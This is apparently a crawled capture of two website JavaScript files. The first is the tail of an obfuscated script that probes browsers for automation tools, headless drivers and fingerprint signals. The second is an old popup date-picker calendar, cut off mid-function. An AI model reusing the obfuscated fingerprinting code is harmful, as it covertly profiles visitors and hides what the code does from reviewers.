'\x70\x71\x55\x66'),function(){var _0x45d3d0=callPhantom;return _0x45d3d0;}],[_0x5640('0x121', '\x73\x59\x74\x61'),_0x5640('0x122', '\x47\x57\x50\x6e'),function(){var _0x394cbf=chrome;return _0x394cbf;}],[_0x5640('0x123', '\x57\x36\x58\x4c'),_0x5640('0x124', '\x77\x53\x40\x68'),function(){var _0xa3477f=yandex;return _0xa3477f;}],[_0x5640('0x125', '\x6e\x7a\x6e\x6c'),_0x5640('0x126', '\x6b\x36\x46\x51'),function(){var _0x2e02f1=opera;return _0x2e02f1;}],[_0x5640('0x127', '\x71\x29\x4e\x72'),_0x5640('0x128', '\x41\x62\x62\x58'),function(){var _0x5e147b=opr;return _0x5e147b;}],[_0x5640('0x129', '\x57\x36\x58\x4c'),_0x5640('0x12a', '\x57\x37\x76\x6f'),function(){var _0x422dcf=safari;return _0x422dcf;}],[_0x5640('0x12b', '\x57\x36\x58\x4c'),_0x5640('0x12c', '\x31\x6a\x5d\x49'),function(){var _0xf53983=awesomium;return _0xf53983;}],[_0x5640('0x12d', '\x46\x4d\x75\x79'),_0x5640('0x12e', '\x6e\x7a\x6e\x6c'),function(){var _0x459c3d=puffinDevice;return _0x459c3d;}],[_0x5640('0x12f', '\x6b\x36\x46\x51'),_0x5640('0x99', '\x59\x28\x23\x23'),function(){var _0x1155af=__nightmare;return _0x1155af;}],[_0x5640('0x130', '\x43\x47\x39\x4c'),_0x5640('0x120', '\x70\x71\x55\x66'),function(){var _0x4893f0=domAutomation;return _0x4893f0;}],[_0x5640('0x131', '\x31\x6a\x5d\x49'),_0x5640('0x132', '\x46\x4d\x75\x79'),function(){var _0x40e811=domAutomationController;return _0x40e811;}],[_0x5640('0x133', '\x6e\x7a\x6e\x6c'),_0x5640('0x134', '\x31\x7a\x53\x6a'),function(){var _0x54f932=_Selenium_IDE_Recorder;return _0x54f932;}],[_0x5640('0x135', '\x71\x29\x4e\x72'),_0x5640('0x136', '\x76\x7a\x77\x4f'),function(){return document[_0x5640('0x137', '\x21\x33\x69\x72')];}],[_0x5640('0x138', '\x54\x34\x56\x75'),_0x5640('0x139', '\x70\x69\x56\x6d'),function(){return document[_0x5640('0x13a', '\x4c\x5b\x5a\x73')];}],[_0x5640('0x13b', '\x43\x47\x39\x4c'),_0x5640('0x12c', '\x31\x6a\x5d\x49'),function(){return process[_0x5640('0x13c', '\x26\x67\x73\x23')];}],[_0x5640('0x13d', '\x51\x5e\x67\x28'),_0x5640('0x13e', '\x23\x61\x78\x6e'),function(){return global[_0x5640('0x13f', '\x54\x67\x72\x25')];}],[_0x5640('0x140', '\x57\x36\x58\x4c'),_0x5640('0x141', '\x26\x67\x73\x23'),function(){return global[_0x5640('0x142', '\x57\x36\x58\x4c')];}],[_0x5640('0x143', '\x70\x71\x55\x66'),_0x5640('0x144', '\x2a\x4f\x6a\x65'),function(){return WebAssembly;}],[_0x5640('0x145', '\x7a\x78\x6d\x57'),_0x5640('0x146', '\x74\x65\x57\x5b'),function(){return _0x529369[_0x5640('0x147', '\x25\x43\x77\x5e')](require,'\x66\x73');}],[_0x5640('0x148', '\x25\x43\x77\x5e'),_0x5640('0x10a', '\x25\x43\x77\x5e'),function(){return _0x529369[_0x5640('0x149', '\x54\x34\x56\x75')](globalThis,global);}],[_0x5640('0x14a', '\x54\x34\x56\x75'),_0x5640('0x14b', '\x7a\x78\x6d\x57'),function(){return window[_0x5640('0x14c', '\x43\x47\x39\x4c')]();}],[_0x5640('0x14d', '\x25\x43\x77\x5e'),_0x5640('0x14e', '\x4c\x5b\x5a\x73'),function(){return navigator[_0x5640('0x14f', '\x6b\x36\x46\x51')];}],[_0x5640('0x150', '\x50\x5d\x57\x36'),_0x5640('0x120', '\x70\x71\x55\x66'),function(){return navigator[_0x5640('0x151', '\x47\x57\x50\x6e')];}],[_0x5640('0x152', '\x70\x71\x55\x66'),_0x5640('0x144', '\x2a\x4f\x6a\x65'),function(){return navigator[_0x5640('0x153', '\x53\x70\x43\x33')];}],[_0x5640('0x154', '\x26\x53\x4d\x7a'),_0x5640('0x10a', '\x25\x43\x77\x5e'),function(){return _0x529369[_0x5640('0x155', '\x57\x37\x76\x6f')](navigator[_0x5640('0x156', '\x4c\x5b\x5a\x73')],'\x43');}],[_0x5640('0x157', '\x7a\x78\x6d\x57'),_0x5640('0x158', '\x71\x75\x5d\x24'),function(){window[_0x5640('0x159', '\x53\x26\x35\x6f')]=Object[_0x5640('0x15a', '\x21\x33\x69\x72')](window);return window[_0x5640('0x15b', '\x30\x74\x61\x75')][_0x5640('0xed', '\x6b\x2a\x69\x5e')];}],[_0x5640('0x15c', '\x25\x43\x77\x5e'),_0x5640('0x15d', '\x55\x55\x31\x47'),function(){return _0x529369[_0x5640('0x15e', '\x31\x6a\x5d\x49')](window[_0x5640('0x15f', '\x71\x29\x4e\x72')],0x0);}],[_0x5640('0x160', '\x6b\x36\x46\x51'),_0x5640('0x161', '\x45\x4a\x76\x4d'),function(){return _0x529369[_0x5640('0x162', '\x48\x48\x75\x71')](window[_0x5640('0x163', '\x51\x5e\x67\x28')],0x0);}],[_0x5640('0x164', '\x6e\x7a\x6e\x6c'),_0x5640('0x165', '\x6d\x37\x6a\x6a'),function(){return window[_0x5640('0x166', '\x66\x47\x35\x48')];}],[_0x5640('0x167', '\x63\x44\x77\x32'),_0x5640('0x168', '\x47\x57\x50\x6e'),function(){return window[_0x5640('0x169', '\x34\x50\x78\x23')][_0x5640('0x16a', '\x5e\x6e\x63\x46')]();}],[_0x5640('0x16b', '\x76\x7a\x77\x4f'),_0x5640('0x15d', '\x55\x55\x31\x47'),function(){return _0x529369[_0x5640('0x16c', '\x74\x65\x57\x5b')](Boolean,_0x529369[_0x5640('0x16d', '\x46\x4d\x75\x79')](typeof process,_0x5640('0x16e', '\x48\x48\x75\x71'))&&process[_0x5640('0x16f', '\x47\x57\x50\x6e')]&&process[_0x5640('0x170', '\x23\x61\x78\x6e')][_0x5640('0x171', '\x6c\x41\x66\x4e')]);}],[_0x5640('0x172', '\x21\x33\x69\x72'),_0x5640('0x173', '\x70\x69\x56\x6d'),function(){return document[_0x5640('0x174', '\x59\x28\x23\x23')];}],[_0x5640('0x175', '\x7a\x78\x6d\x57'),_0x5640('0x176', '\x6c\x41\x66\x4e'),function(){return eval[_0x5640('0x177', '\x73\x59\x74\x61')]()[_0x5640('0x178', '\x47\x57\x50\x6e')];}],[_0x5640('0x179', '\x50\x5d\x57\x36'),_0x5640('0x17a', '\x63\x44\x77\x32'),function(){return navigator[_0x5640('0x17b', '\x77\x53\x40\x68')][_0x5640('0x17c', '\x71\x29\x4e\x72')];}],[_0x5640('0x17d', '\x6e\x7a\x6e\x6c'),_0x5640('0x17e', '\x55\x55\x31\x47'),function(){return deviceType;}],[_0x5640('0x17f', '\x73\x59\x74\x61'),_0x5640('0x180', '\x43\x47\x39\x4c'),function(){return screen[_0x5640('0x181', '\x4c\x5b\x5a\x73')];}],[_0x5640('0x182', '\x41\x62\x62\x58'),_0x5640('0x183', '\x70\x71\x55\x66'),function(){return screen[_0x5640('0x184', '\x77\x53\x40\x68')];}],[_0x5640('0x185', '\x31\x7a\x53\x6a'),_0x5640('0x126', '\x6b\x36\x46\x51'),function(){var _0x30155e=eoapi;return _0x30155e;}],[_0x5640('0x186', '\x6b\x2a\x69\x5e'),_0x5640('0x187', '\x42\x29\x69\x56'),function(){var _0x250ed1=eoapi_VerifyThis;return _0x250ed1;}],[_0x5640('0x188', '\x21\x33\x69\x72'),_0x5640('0x189', '\x53\x70\x43\x33'),function(){var _0x2148b3=eoapi_extInvoke;return _0x2148b3;}],[_0x5640('0x18a', '\x55\x2a\x78\x25'),_0x5640('0x18b', '\x73\x59\x74\x61'),function(){var _0x38662d=eoWebBrowserDispatcher;return _0x38662d;}],[_0x5640('0x18c', '\x7a\x78\x6d\x57'),_0x5640('0x128', '\x41\x62\x62\x58'),function(){return window[_0x5640('0x18d', '\x74\x65\x57\x5b')];}],[_0x5640('0x18e', '\x73\x59\x74\x61'),_0x5640('0x112', '\x2a\x4f\x6a\x65'),function(){return _0x529369[_0x5640('0x18f', '\x71\x29\x4e\x72')](navigator[_0x5640('0x190', '\x70\x69\x56\x6d')][_0x5640('0x89', '\x26\x53\x4d\x7a')],0x2);}],[_0x5640('0x191', '\x51\x5e\x67\x28'),_0x5640('0x192', '\x5e\x6e\x63\x46'),function(){return _0x529369[_0x5640('0x193', '\x71\x75\x5d\x24')](navigator[_0x5640('0x194', '\x6b\x36\x46\x51')][_0x5640('0x195', '\x5e\x6e\x63\x46')],0x2);}],[_0x5640('0x196', '\x57\x36\x58\x4c'),_0x5640('0x197', '\x57\x36\x58\x4c'),function(){return window[_0x5640('0x198', '\x55\x2a\x78\x25')];}],[_0x5640('0x199', '\x66\x33\x34\x78'),_0x5640('0x19a', '\x57\x36\x58\x4c'),function(){return navigator[_0x5640('0x19b', '\x53\x70\x43\x33')][_0x5640('0x19c', '\x31\x7a\x53\x6a')][0x0][_0x5640('0x19d', '\x34\x50\x78\x23')];}],[_0x5640('0x19e', '\x72\x41\x58\x53'),_0x5640('0x19f', '\x23\x61\x78\x6e'),function(){return navigator[_0x5640('0x1a0', '\x7a\x78\x6d\x57')][_0x5640('0x1a1', '\x71\x29\x4e\x72')][0x1][_0x5640('0x1a2', '\x71\x29\x4e\x72')];}],[_0x5640('0x1a3', '\x54\x67\x72\x25'),_0x5640('0x112', '\x2a\x4f\x6a\x65'),function(){return navigator[_0x5640('0x1a4', '\x6e\x7a\x6e\x6c')][_0x5640('0x1a5', '\x48\x48\x75\x71')][0x2][_0x5640('0x1a6', '\x70\x69\x56\x6d')];}],[_0x5640('0x1a7', '\x31\x7a\x53\x6a'),_0x5640('0x11a', '\x45\x4a\x76\x4d'),function(){return navigator[_0x5640('0xd9', '\x48\x48\x75\x71')][_0x5640('0x1a8', '\x71\x75\x5d\x24')];}],[_0x5640('0x1a9', '\x59\x28\x23\x23'),_0x5640('0x1aa', '\x51\x5e\x67\x28'),function(){return navigator[_0x5640('0x1ab', '\x23\x61\x78\x6e')];}],[_0x5640('0x1ac', '\x45\x4a\x76\x4d'),_0x5640('0x1ad', '\x6e\x7a\x6e\x6c'),function(){return navigator[_0x5640('0x1ae', '\x34\x4f\x79\x6c')][_0x5640('0x1af', '\x54\x34\x56\x75')];}],[_0x5640('0x1b0', '\x70\x71\x55\x66'),_0x5640('0x1b1', '\x26\x67\x73\x23'),function(){return navigator[_0x5640('0x1b2', '\x63\x44\x77\x32')][_0x5640('0x1b3', '\x48\x48\x75\x71')];}]];try{if(_0x5a3f89){try{_0x1de7f6[_0x5640('0x1b4', '\x74\x65\x57\x5b')]=_0x529369[_0x5640('0x1b5', '\x4c\x5b\x5a\x73')](_0x1bd972,_0x5a3f89);}catch(_0x321ad1){}}if(!_0x4ec9cc[_0x5640('0x1b6', '\x66\x47\x35\x48')])_0x4ec9cc[_0x5640('0x1b7', '\x4c\x5b\x5a\x73')]=_0xf39f3f;_0x529369[_0x5640('0x1b8', '\x54\x67\x72\x25')](_0x195b6b);var _0x916c27=_0x5640('0x1b9', '\x71\x29\x4e\x72');_0x1dfc7a[_0x5640('0x1ba', '\x76\x7a\x77\x4f')]([_0x529369[_0x5640('0x1bb', '\x42\x29\x69\x56')](_0x529369[_0x5640('0x1bc', '\x26\x53\x4d\x7a')](_0x529369[_0x5640('0x1bd', '\x2a\x4f\x6a\x65')]('\x27',_0x916c27),'\x27'),_0x5640('0x1be', '\x26\x67\x73\x23')),_0x5640('0x112', '\x2a\x4f\x6a\x65'),function(){return _0x916c27[_0x5640('0x1bf', '\x46\x4d\x75\x79')]();}]);var _0x12c81c=_0x5640('0x1c0', '\x6b\x36\x46\x51');var _0x5d4ab9=0x5;while(--_0x5d4ab9){_0x12c81c=_0x529369[_0x5640('0x1c1', '\x46\x4d\x75\x79')](_0x12c81c[_0x5640('0x1c2', '\x71\x29\x4e\x72')](0x1),_0x12c81c[0x0]);}var _0x2f3824=_0x12c81c;var _0x18e2b6=_0x529369[_0x5640('0x1c3', '\x43\x47\x39\x4c')](_0x12c81c[_0x5640('0x1c4', '\x2a\x4f\x6a\x65')],0x3);while(--_0x18e2b6){_0x2f3824=_0x2f3824[_0x5640('0x1c5', '\x6b\x36\x46\x51')](0x1)+_0x2f3824[0x0];}_0x529369[_0x5640('0x1c6', '\x34\x4f\x79\x6c')](_0xcb1288,_0x529369[_0x5640('0x1c7', '\x70\x69\x56\x6d')](_0x2e165e,_0x1dfc7a));if(_0x13b43c){_0x1dfc7a[_0x5640('0x1c8', '\x4c\x5b\x5a\x73')]([_0x13b43c,_0x5640('0x1c9', '\x74\x65\x57\x5b')]);_0x529369[_0x5640('0x1ca', '\x41\x62\x62\x58')](_0xcb1288,_0x529369[_0x5640('0x1cb', '\x2a\x4f\x6a\x65')](_0x2e165e,_0x1dfc7a));}_0x3dc0db[_0x5640('0x1cc', '\x6b\x36\x46\x51')](_0x5640('0x1cd', '\x55\x55\x31\x47'))[_0x5640('0x1ce', '\x73\x59\x74\x61')]=_0x529369[_0x5640('0x1cf', '\x6b\x36\x46\x51')](_0x5640('0x1d0', '\x41\x62\x62\x58'),_0x4ec9cc[_0x5640('0x1d1', '\x63\x44\x77\x32')][_0x5640('0x1d2', '\x26\x53\x4d\x7a')]());}catch(_0x46d35a){_0x3dc0db[_0x5640('0x1d3', '\x76\x7a\x77\x4f')](_0x5640('0x1d4', '\x53\x70\x43\x33'))[_0x5640('0x1d5', '\x59\x28\x23\x23')]=_0x529369[_0x5640('0x1d6', '\x48\x48\x75\x71')](_0x5640('0x1d7', '\x25\x43\x77\x5e'),_0x4ec9cc[_0x5640('0x1d8', '\x53\x70\x43\x33')](_0x46d35a[_0x5640('0x1d9', '\x70\x69\x56\x6d')]));}finally{if(_0x5a3f89)_0x1de7f6[_0x5640('0x1da', '\x54\x67\x72\x25')]=_0x5a3f89;}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.amerasport.com/calender_old.js
body_size: 2754
content:

var weekend = [0,6];
var weekendColor = "#e0e0e0";
var fontface = "Verdana";
var fontsize = 2;

var gNow = new Date();
var ggWinCal;
isNav = (navigator.appName.indexOf("Netscape") != -1) ? true : false;
isIE = (navigator.appName.indexOf("Microsoft") != -1) ? true : false;

Calendar.Months = ["January", "February", "March", "April", "May", "June",
"July", "August", "September", "October", "November", "December"];

// Non-Leap year Month days..
Calendar.DOMonth = [31, 28, 31, 30, 31, 30, 31, 31, 30, 31, 30, 31];
// Leap year Month days..
Calendar.lDOMonth = [31, 29, 31, 30, 31, 30, 31, 31, 30, 31, 30, 31];

function Calendar(p_item, p_WinCal, p_month, p_year, p_format) {
	if ((p_month == null) && (p_year == null))	return;

	if (p_WinCal == null)
		this.gWinCal = ggWinCal;
	else
		this.gWinCal = p_WinCal;
	
	if (p_month == null) {
		this.gMonthName = null;
		this.gMonth = null;
		this.gYearly = true;
	} else {
		this.gMonthName = Calendar.get_month(p_month);
		this.gMonth = new Number(p_month);
		this.gYearly = false;
	}

	this.gYear = p_year;
	this.gFormat = p_format;
	this.gBGColor = "white";
	this.gFGColor = "black";
	this.gTextColor = "black";
	this.gHeaderColor = "black";
	this.gReturnItem = p_item;
}

Calendar.get_month = Calendar_get_month;
Calendar.get_daysofmonth = Calendar_get_daysofmonth;
Calendar.calc_month_year = Calendar_calc_month_year;
Calendar.print = Calendar_print;

function Calendar_get_month(monthNo) {
	return Calendar.Months[monthNo];
}

function Calendar_get_daysofmonth(monthNo, p_year) {
	/* 
	Check for leap year ..
	1.Years evenly divisible by four are normally leap years, except for... 
	2.Years also evenly divisible by 100 are not leap years, except for... 
	3.Years also evenly divisible by 400 are leap years. 
	*/
	if ((p_year % 4) == 0) {
		if ((p_year % 100) == 0 && (p_year % 400) != 0)
			return Calendar.DOMonth[monthNo];
	
		return Calendar.lDOMonth[monthNo];
	} else
		return Calendar.DOMonth[monthNo];
}

function Calendar_calc_month_year(p_Month, p_Year, incr) {
	/* 
	Will return an 1-D array with 1st element being the calculated month 
	and second being the calculated year 
	after applying the month increment/decrement as specified by 'incr' parameter.
	'incr' will normally have 1/-1 to navigate thru the months.
	*/
	var ret_arr = new Array();
	
	if (incr == -1) {
		// B A C K W A R D
		if (p_Month == 0) {
			ret_arr[0] = 11;
			ret_arr[1] = parseInt(p_Year) - 1;
		}
		else {
			ret_arr[0] = parseInt(p_Month) - 1;
			ret_arr[1] = parseInt(p_Year);
		}
	} else if (incr == 1) {
		// F O R W A R D
		if (p_Month == 11) {
			ret_arr[0] = 0;
			ret_arr[1] = parseInt(p_Year) + 1;
		}
		else {
			ret_arr[0] = parseInt(p_Month) + 1;
			ret_arr[1] = parseInt(p_Year);
		}
	}
	
	return ret_arr;
}

function Calendar_print() {
	ggWinCal.print();
}

function Calendar_calc_month_year(p_Month, p_Year, incr) {
	/* 
	Will return an 1-D array with 1st element being the calculated month 
	and second being the calculated year 
	after applying the month increment/decrement as specified by 'incr' parameter.
	'incr' will normally have 1/-1 to navigate thru the months.
	*/
	var ret_arr = new Array();
	
	if (incr == -1) {
		// B A C K W A R D
		if (p_Month == 0) {
			ret_arr[0] = 11;
			ret_arr[1] = parseInt(p_Year) - 1;
		}
		else {
			ret_arr[0] = parseInt(p_Month) - 1;
			ret_arr[1] = parseInt(p_Year);
		}
	} else if (incr == 1) {
		// F O R W A R D
		if (p_Month == 11) {
			ret_arr[0] = 0;
			ret_arr[1] = parseInt(p_Year) + 1;
		}
		else {
			ret_arr[0] = parseInt(p_Month) + 1;
			ret_arr[1] = parseInt(p_Year);
		}
	}
	
	return ret_arr;
}

// This is for compatibility with Navigator 3, we have to create and discard one object before the prototype object exists.
new Calendar();

Calendar.prototype.getMonthlyCalendarCode = function() {
	var vCode = "";
	var vHeader_Code = "";
	var vData_Code = "";
	
	// Begin Table Drawing code here..
	vCode = vCode + "<TABLE BORDER=1 BGCOLOR=\"" + this.gBGColor + "\">";
	
	vHeader_Code = this.cal_header();
	vData_Code = this.cal_data();
	vCode = vCode + vHeader_Code + vData_Code;
	
	vCode = vCode + "</TABLE>";
	
	return vCode;
}

Calendar.prototype.show = function() {
	var vCode = "";
	
	this.gWinCal.document.open();

	// Setup the page...
	this.wwrite("<html>");
	this.wwrite("<head><title>Calendar</title>");
	this.wwrite("</head>");

	this.wwrite("<body " + 
		"link=\"" + this.gLinkColor + "\" " + 
		"vlink=\"" + this.gLinkColor + "\" " +
		"alink=\"" + this.gLinkColor + "\" " +
		"text=\"" + this.gTextColor + "\">");
	this.wwriteA("<FONT FACE='" + fontface + "' SIZE=2><B>");
	this.wwriteA(this.gMonthName + " " + this.gYear);
	this.wwriteA("</B><BR>");

	// Show navigation buttons
	var prevMMYYYY = Calendar.calc_month_year(this.gMonth, this.gYear, -1);
	var prevMM = prevMMYYYY[0];
	var prevYYYY = prevMMYYYY[1];

	var nextMMYYYY = Calendar.calc_month_year(this.gMonth, this.gYear, 1);
	var nextMM = nextMMYYYY[0];
	var nextYYYY = nextMMYYYY[1];
	
	this.wwrite("<TABLE WIDTH='100%' BORDER=1 CELLSPACING=0 CELLPADDING=0 BGCOLOR='#e0e0e0'><TR><TD ALIGN=center>");
	this.wwrite("[<A HREF=\"" +
		"javascript:window.opener.Build(" + 
		"'" + this.gReturnItem + "', '" + this.gMonth + "', '" + (parseInt(this.gYear)-1) + "', '" + this.gFormat + "'" +
		");" +
		"\"><<<\/A>]</TD><TD ALIGN=center>");
	this.wwrite("[<A HREF=\"" +
		"javascript:window.opener.Build(" + 
		"'" + this.gReturnItem + "', '" + prevMM + "', '" + prevYYYY + "', '" + this.gFormat + "'" +
		");" +
		"\"><<\/A>]</TD><TD ALIGN=center>");
	this.wwrite("&nbsp;</TD><TD ALIGN=center>");
	this.wwrite("[<A HREF=\"" +
		"javascript:window.opener.Build(" + 
		"'" + this.gReturnItem + "', '" + nextMM + "', '" + nextYYYY + "', '" + this.gFormat + "'" +
		");" +
		"\">><\/A>]</TD><TD ALIGN=center>");
	this.wwrite("[<A HREF=\"" +
		"javascript:window.opener.Build(" + 
		"'" + this.gReturnItem + "', '" + this.gMonth + "', '" + (parseInt(this.gYear)+1) + "', '" + this.gFormat + "'" +
		");" +
		"\">>><\/A>]</TD></TR></TABLE><BR>");

	// Get the complete calendar code for the month..
	vCode = this.getMonthlyCalendarCode();
	this.wwrite(vCode);

	this.wwrite("</font></body></html>");
	this.gWinCal.document.close();
}

Calendar.prototype.showY = function() {
	var vCode = "";
	var i;
	var vr, vc, vx, vy;		// Row, Column, X-coord, Y-coord
	var vxf = 285;			// X-Factor
	var vyf = 200;			// Y-Factor
	var vxm = 10;			// X-margin
	var vym;				// Y-margin
	if (isIE)	vym = 75;
	else if (isNav)	vym = 25;
	
	this.gWinCal.document.open();

	this.wwrite("<html>");
	this.wwrite("<head><title>Calendar</title>");
	this.wwrite("<style type='text/css'>\n<!--");
	for (i=0; i<12; i++) {
		vc = i % 3;
		if (i>=0 && i<= 2)	vr = 0;
		if (i>=3 && i<= 5)	vr = 1;
		if (i>=6 && i<= 8)	vr = 2;
		if (i>=9 && i<= 11)	vr = 3;
		
		vx = parseInt(vxf * vc) + vxm;
		vy = parseInt(vyf * vr) + vym;

		this.wwrite(".lclass" + i + " {position:absolute;top:" + vy + ";left:" + vx + ";}");
	}
	this.wwrite("-->\n</style>");
	this.wwrite("</head>");

	this.wwrite("<body " + 
		"link=\"" + this.gLinkColor + "\" " + 
		"vlink=\"" + this.gLinkColor + "\" " +
		"alink=\"" + this.gLinkColor + "\" " +
		"text=\"" + this.gTextColor + "\">");
	this.wwrite("<FONT FACE='" + fontface + "' SIZE=2><B>");
	this.wwrite("Year : " + this.gYear);
	this.wwrite("</B><BR>");

	// Show navigation buttons
	var prevYYYY = parseInt(this.gYear) - 1;
	var nextYYYY = parseInt(this.gYear) + 1;
	
	this.wwrite("<TABLE WIDTH='100%' BORDER=1 CELLSPACING=0 CELLPADDING=0 BGCOLOR='#e0e0e0'><TR><TD ALIGN=center>");
	this.wwrite("[<A HREF=\"" +
		"javascript:window.opener.Build(" + 
		"'" + this.gReturnItem + "', null, '" + prevYYYY + "', '" + this.gFormat + "'" +
		");" +
		"\" alt='Prev Year'><<<\/A>]</TD><TD ALIGN=center>");
	this.wwrite("&nbsp;</TD><TD ALIGN=center>");
	this.wwrite("[<A HREF=\"" +
		"javascript:window.opener.Build(" + 
		"'" + this.gReturnItem + "', null, '" + nextYYYY + "', '" + this.gFormat + "'" +
		");" +
		"\">>><\/A>]</TD></TR></TABLE><BR>");

	// Get the complete calendar code for each month..
	var j;
	for (i=11; i>=0; i--) {
		if (isIE)
			this.wwrite("<DIV ID=\"layer" + i + "\" CLASS=\"lclass" + i + "\">");
		else if (isNav)
			this.wwrite("<LAYER ID=\"layer" + i + "\" CLASS=\"lclass" + i + "\">");

		this.gMonth = i;
		this.gMonthName = Calendar.get_month(this.gMonth);
		vCode = this.getMonthlyCalendarCode();
		this.wwrite(this.gMonthName + "/" + this.gYear + "<BR>");
		this.wwrite(vCode);

		if (isIE)
			this.wwrite("</DIV>");
		else if (isNav)
			this.wwrite("</LAYER>");
	}

	this.wwrite("</font><BR></body></html>");
	this.gWinCal.document.close();
}

Calendar.prototype.wwrite = function(wtext) {
	this.gWinCal.document.writeln(wtext);
}

Calendar.prototype.wwriteA = function(wtext) {
	this.gWinCal.document.write(wtext);
}

Calendar.prototype.cal_header = function() {
	var vCode = "";
	
	vCode = vCode + "<TR>";
	vCode = vCode + "<TD WIDTH='14%'><FONT SIZE='2' FACE='" + fontface + "' COLOR='" + this.gHeaderColor + "'><B>Sun</B></FONT></TD>";
	vCode = vCode + "<TD WIDTH='14%'><FONT SIZE='2' FACE='" + fontface + "' COLOR='" + this.gHeaderColor + "'><B>Mon</B></FONT></TD>";
	vCode = vCode + "<TD WIDTH='14%'><FONT SIZE='2' FACE='" + fontface + "' COLOR='" + this.gHeaderColor + "'><B>Tue</B></FONT></TD>";
	vCode = vCode + "<TD WIDTH='14%'><FONT SIZE='2' FACE='" + fontface + "' COLOR='" + this.gHeaderColor + "'><B>Wed</B></FONT></TD>";
	vCode = vCode + "<TD WIDTH='14%'><FONT SIZE='2' FACE='" + fontface + "' COLOR='" + this.gHeaderColor + "'><B>Thu</B></FONT></TD>";
	vCode = vCode + "<TD WIDTH='14%'><FONT SIZE='2' FACE='" + fontface + "' COLOR='" + this.gHeaderColor + "'><B>Fri</B></FONT></TD>";
	vCode = vCode + "<TD WIDTH='16%'><FONT SIZE='2' FACE='" + fontface + "' COLOR='" + this.gHeaderColor + "'><B>Sat</B></FONT></TD>";
	vCode = vCode + "</TR>";
	
	return vCode;
}

Calendar.prototype.cal_data = function() {
	var vDate = new Date();
	vDate.setDate(1);
	vDate.setMonth(this.gMonth);
	vDate.setFullYear(this.gYear);

	var vFirstDay=vDate.getDay();
	var vDay=1;
	var vLastDay=Calendar.get_daysofmonth(this.gMonth, this.gYear);
	var vOnLastDay=0;
	var vCode = "";

	/*
	Get day for the 1st of the requested month/year..
	Place as many blank cells before the 1st day of the month as necessary. 
	*/

	vCode = vCode + "<TR>";
	for (i=0; i<vFirstDay; i++) {
		vCode = vCode + "<TD WIDTH='14%'" + this.write_weekend_string(i) + "><FONT SIZE='2' FACE='" + fontface + "'> </FONT></TD>";
	}

	// Write rest of the 1st week
	for (j=vFirstDay; j<7; j++) {
		vCode = vCode + "<TD WIDTH='14%'" + this.write_weekend_string(j) + "><FONT SIZE='2' FACE='" + fontface + "'>" + 
			"<A HREF='#' " + 
				"onClick=\"self.opener.document." + this.gReturnItem + ".value='" + 
				this.format_data(vDay) + 
				"';window.close(); \">" + 
				this.format_day(vDay) + 
			"</A>" + 
			"</FONT></TD>";
		vDay=vDay + 1;
	}
	vCode = vCode + "</TR>";

	// Write the rest of the weeks
	for (k=2; k<7; k++) {
		vCode = vCode + "<TR>";

		for (j=0; j<7; j++) {
			vCode = vCode + "<TD WIDTH='14%'" + this.write_weekend_string(j) + "><FONT SIZE='2' FACE='" + fontface + "'>" + 
				"<A HREF='#' " + 
					"onClick=\"self.opener.document." + this.gReturnItem + ".value='" + 
					this.format_data(vDay) + 
					"';window.close(); \">" + 
				this.format_day(vDay) + 
				"</A>" + 
				"</FONT></TD>";
			vDay=vDay + 1;

			if (vDay > vLastDay) {
				vOnLastDay = 1;
				break;
			}
		}

		if (j == 6)
			vCode = vCode + "</TR>";
		if (vOnLastDay == 1)
			break;
	}
	
	// Fill up the rest of last week with proper blanks, so that we get proper square blocks
	for (m=1; m<(7-j); m++) {
		if (this.gYearly)
			vCode = vCode + "<TD WIDTH='14%'" + this.write_weekend_string(j+m) + 
			"><FONT SIZE='2' FACE='" + fontface + "' COLOR='gray'> </FONT></TD>";
		else
			vCode = vCode + "<TD WIDTH='14%'" + this.write_weekend_string(j+m) + 
			"><FONT SIZE='2' FACE='" + fontface + "' COLOR='gray'>" + m + "</FONT></TD>";
	}
	
	return vCode;
}

Calendar.prototype.format_day = function(vday) {
	var vNowDay = gNow.getDate();
	var vNowMonth = gNow.getMonth();
	var vNowYear = gNow.getFullYear();

	if (vday == vNowDay && this.gMonth == vNowMonth && this.gYear == vNowYear)
		return ("<FONT COLOR=\"RED\"><B>" + vday + "</B></FONT>");
	else
		return (vday);
}

Calendar.prototype.write_weekend_string = function(vday) {
	var i;

	// Return special formatting for the weekend day.
	for (i=0; i<weekend.length; i++) {
		if (vday == weekend[i])
			return (" BGCOLOR=\"" + weekendColor + "\"");
	}
	
	return "";
}

Calendar.prototype.format_data = function(p_day) {
	var vData;
	var vMonth = 1 + this.gMonth;
	vMonth = (vMonth.toString().length < 2) ? "0" + vMonth : vMonth;
	var vMon = Calendar.get_month(this.gMonth).substr(0,3).toUpperCase();
	var vFMon = Calendar.get_month(this.gMonth).toUpperCase();
	var vY4 = new String(this.gYear);
	var vY2 = new String(this.gYear.substr(2,2));
	var vDD = (p_day.toString().length < 2) ? "0" + p_day : p_day;

	switch (this.gFormat) {
		case "MM\/DD\/YYYY" :
			vData = vMonth + "\/" + vDD + "\/" + vY4;
			break;
		case "MM\/DD\/YY" :
			vData = vMonth + "\/" + vDD + "\/" + vY2;
			break;
		case "MM-DD-YYYY" :
			vData = vMonth + "-" + vDD + "-" + vY4;
			break;
		case "MM-DD-YY" :
			vData = vMonth + "-" + vDD + "-" + vY2;
			break;

		case "DD\/MON\/YYYY" :
			vData = vDD + "\/" + vMon + "\/" + vY4;
			break;
		case "DD\/MON\/YY" :
			vData = vDD + "\/" + vMon + "\/" + vY2;
			break;
		case "DD-MON-YYYY" :
			vData = vDD + "-" + vMon + "-" + vY4;
			break;
		case "DD-MON-YY" :
			vData = vDD + "-" + vMon + "-" + vY2;
			break;

		case "DD\/MONTH\/YYYY" :
			vData = vDD + "\/" + vFMon + "\/" + vY4;
			break;
		case "DD\/MONTH\/YY" :
			vData = vDD + "\/" + vFMon + "\/" + vY2;
			break;
		case "DD-MONTH-YYYY" :
			vData = vDD + "-" + vFMon + "-" + vY4;
			break;
		case "DD-MONTH-YY" :
			vData = vDD + "-" + vFMon + "-" + vY2;
			break;

		case "DD\/MM\/YYYY" :
			vData = vDD + "\/" + vMonth + "\/" + vY4;
			break;
		case "DD\/MM\/YY" :
			vData = vDD + "\/" + vMonth + "\/" + vY2;
			break;
		case "DD-MM-YYYY" :
			vData = vDD + "-" + vMonth + "-" + vY4;
			break;
		case "DD-MM-YY" :
			vData = vDD + "-" + vMonth + "-" + vY2;
			break;

		default :
			vData = vMonth + "\/" + vDD + "\/" + vY4;
	}

	return vData;
}

function Build(p_item, p_month, p_year, p_format) {
	var p_WinCal = ggWinCal;
